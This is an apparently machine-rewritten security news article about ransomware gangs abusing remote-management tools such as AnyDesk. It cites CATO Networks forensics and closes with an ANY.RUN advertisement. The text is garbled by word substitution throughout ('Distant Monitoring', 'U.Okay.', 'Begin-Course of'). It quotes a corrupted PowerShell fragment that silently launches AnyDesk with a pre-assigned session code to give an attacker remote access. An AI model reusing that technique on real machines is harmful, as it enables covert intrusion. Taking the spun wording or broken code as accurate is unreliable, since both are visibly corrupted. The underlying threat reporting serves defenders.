Distant Monitoring and Administration (RMM) software program has lengthy been the silent companion of help-desk engineers, automating patch cycles and troubleshooting classes throughout sprawling enterprises.
Over the previous 12 months, nonetheless, the identical distant consoles have been quietly repurposed by ransomware gangs that crave the built-in belief, elevated privileges, and encrypted tunnels these instruments present.
By masquerading as reputable IT exercise, legal operators bypass endpoint detection options that stay tuned for traditional malware beacons, not for sanctioned binaries signing in from the cloud.
The pivot towards RMM-based intrusions accelerated in late-2024 when a number of campaigns changed customized loaders with off-the-shelf brokers corresponding to AnyDesk, ScreenConnect, PDQ Deploy, and SimpleHelp.
Attackers merely journey the installer’s regular replace channels or plant trojanized packages in phishing lures, then fan out laterally and stage information for double-extortion inside minutes of first execution.
In a number of incidents, the ransomware payload itself was triggered weeks after the preliminary beachhead, permitting exfiltration to proceed unnoticed behind routine administrative chatter.
CATO Networks analysts famous the development whereas reconstructing community forensics at three sufferer organizations: a U.Okay. producer hit by Hunters Worldwide, a U.S. development agency crippled by Medusa, and a non-profit breached by an unnamed affiliate.
Packet captures in every case displayed a tell-tale spike of outbound TCP/7070 flows—the AnyDesk rendezvous port—adopted by encrypted file transfers to cloud relays.
As a result of the binaries had been signed and already whitelisted by coverage, endpoint logs raised no pink flags. A deeper inspection of the visitors revealed that RMM brokers function multifunction malware droppers.
They obtain arbitrary PowerShell scripts, schedule persistence duties, and even orchestrate mass-deployment of the ultimate locker by means of their very own software-distribution modules.
The twin-use dilemma forces defenders to examine context—corresponding to first-time use on a number or surprising off-hours classes—moderately than counting on signature-based guidelines.
Detection Evasion through Certificates-Pinned Tunnels
Probably the most insidious functionality abused by operators is the certificate-pinned TLS tunnel embedded in lots of business RMM choices.
As a result of the agent validates solely the seller’s hard-coded certificates chain, conventional SSL interception or sandboxing can not break and examine the payload with out triggering a connection failure.

Detection of suspicious WAN-bound AnyDesk connection and automatic response in Cato XDR (Supply – CATO Networks)
Adversaries exploit this assure of privateness to push stage-two scripts and siphon gigabytes of mental property.
The next PowerShell fragment, recovered from the Hunters Worldwide case, illustrates how a phished .lnk shortcut silently piggy-backs on an put in AnyDesk consumer to telephone house:
$session = Begin-Course of “C:Program RecordsdataAnyDeskAnyDesk.exe” `
-ArgumentList “–with-session-code=742983451 –plain” `
-WindowStyle Hidden -PassThru;
Begin-Sleep -Seconds 5;
$session.WaitForExit()
Right here, the attacker invokes an present binary, passes a pre-assigned session code, hides the window, and relinquishes management as soon as the distant desktop channel is lively.
As a result of no new executable is written to disk, behavioral heuristics that target file-creation occasions stay blind.
Till distributors expose granular telemetry—corresponding to vacation spot fingerprints and surprising CLI flags—safety groups should mix community anomaly detection with strict role-based entry insurance policies to identify the primary unauthorized console launch earlier than encryption threads start to crawl.
Enhance detection, scale back alert fatigue, speed up response; all with an interactive sandbox constructed for safety groups -> Attempt ANY.RUN Now